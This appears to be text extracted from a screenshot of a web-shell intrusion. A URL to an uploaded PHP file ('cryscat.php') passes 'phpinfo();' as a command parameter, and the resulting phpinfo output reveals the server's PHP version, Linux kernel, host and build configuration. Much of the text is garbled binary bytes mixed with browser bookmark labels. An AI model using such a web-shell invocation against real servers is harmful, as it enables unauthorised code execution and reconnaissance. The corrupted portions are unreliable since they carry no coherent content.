 upload/ddc98a6700dc0bc43925665763fcf036/cryscat.php?c=phpinfo();
哔哩哔哩 (゜-゜)つ... HackTA-黑塔-一款... Google 翻译 大牛 精品MAC应用分享
�[.�`��A���>�)!��� N X`�]��$�G%Nd�cY�1,I'�4�Q[ � Q@ WW�=ĉ{}
�E��ZO�!���3��Z x ��_ � g�?
�G�� ��{KkE�o q DP3SQY�7�4QK`��*F QE QE QE QE QE QE QE QE ���:���E���8a���kF�i
��Z6� �'#�X����'� �E����A*10t� XiH �ãH8 E���� V2���5I-
(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��( ��
PHP Version 7.3.5
php
System Linux 59bf336dffa0 3.10.0-862.el7.x86_64 #1 SMP Fri Apr 20 16:44:24 UTC 2018 x86_64
Build Date May 11 2019 03:16:59
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-
config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-
mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--
with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm'
'--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi'
'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled